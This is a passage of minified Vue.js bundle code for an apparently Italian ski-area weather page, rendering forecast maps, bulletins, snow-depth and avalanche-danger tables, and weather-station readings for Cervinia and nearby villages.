t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(319),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-mt-20 u-mt-40 grid--stretch"},[e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.mattina)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(0),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(1),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(2),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_mattina,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(3),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_mattina,rounded:"",shadow:""}})],1)])])]),t._v(" "),e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.pomeriggio_sera)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 1034",d:"M69.316,206.537l-5.827-13.784a.883.883,0,0,0-1-.519l-3.881.832-3.223-13.247a.882.882,0,0,0-.591-.632l-5.679-1.8-4.679-15.36a.884.884,0,0,0-.756-.622l-9.28-.937a.881.881,0,0,0-.948.674l-1.783,7.472-3.2,4.131-4.306-2.98a.883.883,0,0,0-1.191.174l-12.744,15.88-7.79,20.757a.883.883,0,0,0,.827,1.193H68.5a.883.883,0,0,0,.814-1.227ZM14.023,206l5.324-13.331L28.5,180.436,23.513,206Zm18.915-36.142,13.218,3.869,1.208,3.967-8.331,8.11-8.176-9.468-1.114-2.356Zm7.981,33.615-1.01-16.055,7.478-7.282L46.8,192.423ZM49.2,179.26l3.953,1.256-4.4,8.265Zm-18.569-.491,7.515,8.7L39.308,206h-14Zm17.308,15.289L65.865,206H41.573Zm18.5,10.2-7.641-5.088.042-4.343,3.312-.71Zm-9.359-10.03L57.037,198l-8.268-5.506,5.412-10.156ZM34.992,162.3l7.927.8,2.622,8.607-11.959-3.5Zm-11.158,9.383,4.263,2.95.986,2.083L17.863,191.7a.894.894,0,0,0-.114.2L13.36,202.9l-1.416-16.4ZM10.488,190.163,11.855,206H4.539Z",transform:"translate(-2.381 -160.458)"}})]),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemCervinia]},[t._m(4),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.API.previsioni[t.id].cervinia.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemValt,"u-flex u-flex-column u-block-mobile"]},[t._m(5),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].valtournenche.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemChamois]},[t._m(6),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].chamois.icona_sera,rounded:"",shadow:""}})],1),t._v(" "),e("div",{class:[t.$style.mapItem,t.$style.mapItemTorgnon]},[t._m(7),t._v(" "),e("Icon",{class:[t.$style.bollettinoWeatherIcon,"u-order-1"],attrs:{icon:t.API.previsioni[t.id].torgnon.icona_sera,rounded:"",shadow:""}})],1)])])])])}),[function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Breuil-Cervinia")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mt-none u-mt-5 u-order-2"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Valtournenche")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Chamois")])])},function(){var t=this._self._c;return t("div",{staticClass:"u-text-center u-sm-mb-none u-mb-5"},[t("span",{staticClass:"demi size-18-fluid u-block"},[this._v("Torgnon")])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(320),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-mb-15 u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"u-flex u-items-start u-justify-between u-block-mobile"},[e("h3",{class:["size-25 demi bg-title u-first-letter-upp"]},[t._v("\n            "+t._s(t.$d(new Date(t.API.previsioni[t.id].date),"short"))+"\n            ")]),t._v(" "),e("div",{staticClass:"u-text-right u-text-mobile-left demi u-sm-mt-30"},[e("p",{staticClass:"size-25"},[t._v(t._s(t.API.strings.meteo.zero_termico))]),t._v(" "),e("p",{staticClass:"size-25 secondary"},[t._v(t._s(t.API.previsioni[t.id].zero_termico))])])]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18 col-8_12--desk"],domProps:{innerHTML:t._s(t.API.previsioni[t.id].bollettino)}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(321),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.boxWeather,"u-sm-ph-none u-ph-8"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative u-sm-pv-30 u-sm-ph-25 u-ph-40 u-pv-50 u-full-height-perc"]},[e("div",{staticClass:"col-8_12--desk"},[e("h3",{class:["size-25 demi bg-title"]},[t._v("\n        "+t._s(t.API.tendenza_top_titolo)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.bollettinoContent,"u-mt-20 size-18"],domProps:{innerHTML:t._s(t.API.tendenza_top)}})]),t._v(" "),e("div",{staticClass:"grid grid--flush"},[e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:2,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:3,api:t.API}})],1),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk col-4_12--wide"},[e("WeatherBollettinoTendenzeSingle",{attrs:{id:4,api:t.API}})],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{WeatherBollettinoTendenzeSingle:n(619).default})},function(t,e,n){"use strict";n.r(e);n(85);var r={props:{id:{type:Number,default:0},api:{type:Object,default:function(){}}}},o=n(322),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.api.previsioni[t.id].set?e("div",{staticClass:"u-mt-20 u-block-mobile"},[e("p",{staticClass:"demi size-25 u-mt-40 u-mb-5 u-first-letter-upp"},[t._v("\n    "+t._s(t.$d(new Date(t.api.previsioni[t.id].date),"short"))+"\n  ")]),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15"},[t._v(t._s(t.api.strings.meteo.mattina)+"\n      "),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(08.00 - 12.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_mattina}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.pomeriggio)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(13.00 - 17.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_pomeriggio}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.sera)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(18.00 - 24.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_sera}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.notte)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(01.00 - 07.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_notte}})],1)]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{bollettinoNeve:{type:Object,default:function(){}}},data:function(){return{API:{},debole:"",moderato:"",marcato:"",forte:"",moltoForte:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings.neve,"it"===this.$i18n.locale?(this.debole="Debole",this.moderato="Moderato",this.marcato="Marcato",this.forte="Forte",this.moltoForte="Molto forte"):"en"===this.$i18n.locale?(this.debole="Low",this.moderato="Moderate",this.marcato="Considerable",this.forte="High",this.moltoForte="Very high"):(this.debole="Faible",this.moderato="Limité",this.marcato="Marqué",this.forte="Fort",this.moltoForte="Très fort")}},d=c,m=n(323),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bollettinoNeve,"bg-light-grey"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"col-11_12--desk col-10_12--wide u-sm-ph-none u-pt-50 u-ph-50 u-pb-100 u-mh-auto"},[e("div",{staticClass:"grid grid--space grid--bottom grid--auto"},[e("div",{class:[t.$style.title,"u-sm-ph-25 grid__col demi u-sm-pl-none u-pl-60"]},[e("h2",{staticClass:"'demi size-50"},[t._v(t._s(t.API.titolo))]),t._v(" "),e("p",{staticClass:"size-16 medium dark-grey"},[t._v("\n          "+t._s(t.API.aggiornamento)+" "+t._s(t.bollettinoNeve.date)+" -\n          "+t._s(t.bollettinoNeve.hour)+"\n        ")])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-10 u-mt-50"},[e("div",{staticClass:"grid__col col-7_10--desk col-5_10--wide"},[e("div",{class:t.$style.tableBollettinoWrp},[e("table",{class:[t.$style.tableBollettino,"u-full-width-perc u-sm-p-20 u-pv-40 u-ph-30"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-left"},[e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"location",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.localita))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"meter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.neve))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"winter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.ultima))])],1)])])]),t._v(" "),e("tbody",t._l(t.bollettinoNeve.point,(function(n,r){return e("tr",{key:r,staticClass:"u-text-left size-18 medium"},[e("td",[t._v(t._s(n.pointname))]),t._v(" "),e("td",[t._v(t._s(n.snowdepth)+" cm")]),t._v(" "),e("td",[t._v(t._s(n.dataneve))])])})),0)])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-25 grid__col col-3_10--desk col-5_10--wide u-text-center"},[e("div",{class:[t.$style.pericoloValanghe,"u-full-height-perc u-flex u-flex-center u-flex-column demi u-sm-p-20 u-ph-30 col-6_10--wide u-mh-auto"]},[e("h4",{staticClass:"size-25 u-upp u-mb-30 u-sm-pt-none"},[t._v(t._s(t.API.valanghe))]),t._v(" "),e("span",{class:[t.$style.pericoloNumber,"pericolo-border-".concat(t.bollettinoNeve.rischio_valanghe[0]),"size-35 u-flex u-flex-center"]},[t._v(t._s(t.bollettinoNeve.rischio_valanghe[0]))]),t._v(" "),e("span",{staticClass:"size-20 u-mt-20 u-sm-pb-none",domProps:{innerHTML:t._s("1"===t.bollettinoNeve.rischio_valanghe[0]?t.debole:"2"===t.bollettinoNeve.rischio_valanghe[0]?t.moderato:"3"===t.bollettinoNeve.rischio_valanghe[0]?t.marcato:"4"===t.bollettinoNeve.rischio_valanghe[0]?t.forte:t.moltoForte)}})])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(76),n(4),n(20),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{centralineCervinia:{type:Array,default:function(){return[]}},centralineAsti:{type:Array,default:function(){return[]}}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings},methods:{getDataFromName:function(t){return this.centralineAsti.find((function(e){return e.name===t}))||{}},getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"},filterItems:function(data){var t=[];return data.forEach((function(e){"Meteo Pioggia"!==e.station&&t.push(e)})),t}}},d=c,m=n(324),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.centraline]},[e("div",{class:[t.$style.centralineMain,"u-sm-pt-100 u-pt-60 u-mh-auto"]},[e("div",{staticClass:"u-flex u-sm-ph-25 u-ph-90 u-justify-between u-sm-mb-40 u-mb-70 col-11_12--desk col-10_12--wide u-mh-auto u-block-mobile u-relative u-z-index-1"},[e("h2",{staticClass:"demi size-50 u-sm-mb-20 u-flex-shrink-0"},[t._v("\n          "+t._s(t.API.centraline.titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"size-16 medium u-sm-ml-none u-ml-100 u-text-mobile-left u-text-right col-6_10--desk col-5_10--wide u-sm-mt-20"},[t._v("\n          "+t._s(t.API.centraline.disclaimer)+"\n        ")])]),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--tablet u-sm-ph-25 u-ph-90 u-relative u-z-index-1"},[e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Bontadini (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plan Maison (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Cime Bianche Laghi (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plateau Rosà (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Antey-Saint-André, fraz. Nuarsaz (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Mazod (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Chamois (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Chantornè (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, Colle Inferiore delle Cime Bianche (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, loc. Salette (AO)")}})],1)])]),t._v(" "),e("div",{class:["u-max-width col-11_12--desk col-10_12--wide u-sm-pt-100 u-pt-130 u-mh-auto u-ph-90 u-sm-ph-none"],attrs:{"data-scroll-section":""}},[e("h2",{staticClass:"demi size-25 u-sm-mb-20 u-mb-30 u-sm-ph-25"},[t._v("\n        "+t._s(t.API.centraline.altre_titolo)+"\n      ")]),t._v(" "),e("div",{class:t.$style.tableCentralineWrp},[e("table",{class:[t.$style.tableCentraline,"u-full-width-perc dark-grey"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-center"},[e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.data)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.ora)+"\n              ")]),t._v(" "),e("th",{class:[t.$style.colStation,"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"]},[t._v("\n                "+t._s(t.API.centraline.stazione)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.temperatura))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.umidita))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoVel)+")")])]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoDir)+")")])])])]),t._v(" "),e("tbody",t._l(t.filterItems(t.centralineCervinia),(function(n,r){return e("tr",{key:r,staticClass:"u-text-center size-16 medium"},[e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.date)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.time)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.station)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.temp)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.humidity)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_speed)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_dir)+"\n              ")])])})),0)])]),t._v(" "),e("iframe",{class:[t.$style.centralineIframe,"u-full-width-perc u-sm-mt-90 u-mt-160 u-sm-ph-25"],staticStyle:{border:"0"},attrs:{src:"https://cervino.datimeteoasti.it",width:"600",height:"850",allowfullscreen:"",loading:"lazy",referrerpolicy:"no-referrer-when-downgrade"}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25"},[e("Cta",{class:[t.$style.ctaCentraline,"u-mt-80 u-mh-auto"],attrs:{title:t.pagesAPI.meteo.cta_title,link:t.pagesAPI.meteo.cta_url}})],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SingleCentralina:n(622).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(20),n(3),{props:{centralina:{type:Object,required:!0},apiStrings:{type:Object,required:!0}},computed:{hasValidLatestValues:function(){return this.centralina&&this.centralina.latest_values&&"object"===Object(r.a)(this.centralina.latest_values)&&!Array.isArray(this.centralina.latest_values)&&Object.keys(this.centralina.latest_values).length>0}},methods:{getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"}}}),l=n(325),c=n(0);var component=Object(c.a)(o,(function(){var t,e=this,n=e._self._c;return e.hasValidLatestValues?n("div",{class:[e.$style.cardCentralina,"u-full-height-perc"]},[n("p",{staticClass:"size-20 secondary demi"},[e._v(e._s(e.centralina.name))]),e._v(" "),n("p",{staticClass:"size-16 medium u-mt-10"},[e._v(e._s(e.centralina.altitude)+" m")]),e._v(" "),n("table",{staticClass:"medium size-18 